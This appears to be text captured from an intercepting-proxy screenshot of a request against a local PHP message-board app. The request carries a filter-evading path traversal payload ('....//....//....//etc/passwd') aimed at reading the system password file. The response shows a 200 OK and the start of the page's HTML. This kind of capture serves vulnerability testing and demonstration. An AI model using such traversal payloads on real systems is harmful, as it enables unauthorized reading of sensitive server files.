 Request
Raw Params Headers Hex
GET /project/search.php?search=....//....//....//etc/passwd HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/project/
Cookie: PHPSESSID=uau9fnss2uo7v2h7g2tvelfes7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 28 Jul 2022 07:44:41 GMT
Server: Apache/2.4.46 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2538
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<title>留言板</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="utf-8">
<link rel="stylesheet" href="/project/css/bootstrap.css" media="screen">
<link rel="stylesheet" href="/project/css/bootswatch.min.css">
<link rel="stylesheet" href="/project/css/style.css">
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-23019901-1']);
_gaq.push(['_setDomainName', "bootswatch.com"]);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);
(function() {